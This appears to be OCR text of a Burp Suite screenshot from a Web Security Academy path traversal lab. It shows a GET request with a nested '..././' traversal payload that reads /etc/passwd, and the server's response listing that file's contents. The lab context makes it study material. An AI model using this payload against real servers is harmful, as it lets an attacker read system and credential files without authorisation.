 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Send Cancel < > Target: https://0aba00d104cc7e348175
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=..././..././..././..././etc/passwd HTTP/2
2 Host: 0aba00d104cc7e348175bb49002a0065.web-security-academy.net
3 Cookie: session=APEvmUYqM2RGfMell0UsHlE2ZUQbnL72
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0aba00d104cc7e348175bb49002a0065.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin